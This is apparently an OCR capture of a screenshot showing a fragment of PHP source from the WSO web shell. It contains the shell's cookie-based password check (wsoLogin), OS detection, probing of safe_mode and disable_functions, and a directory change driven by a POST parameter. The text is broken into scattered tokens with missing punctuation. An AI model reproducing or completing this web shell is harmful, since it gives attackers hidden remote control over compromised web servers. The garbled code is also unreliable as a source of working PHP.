
WSOsetcookie(md5(
$_SERVER
[
'HTTP_HOST'
]), 
$au
th_pass
);

if
 (!
isset
(
$_COOKIE
[md5(
$_SERVER
[
'HTTP_HOS
T'
])]) || (
$_COOKIE
[md5(
$_SERVER
[
'HTTP_HOS
T'
])] != 
$auth_pass
))

wsoLogin();

}

if
(strtolower(substr(PHP_OS,
0
,
3
)) == 
"win"
$os
 = 
'win'
else
$os
 = 
'nix'
;

$safe_mode
 = @ini_get(
'safe_mode'
if
(!
$safe_mode
)

error_reporting(
0
);

$disable_functions
 = @ini_get(
'disable_funct
ions'
$home_cwd
if
(
isset
(
$_POST
[
'c'
]))

@chdir(
$_POST
[
'c'
$cwd
if
(
$os
 == 
'win'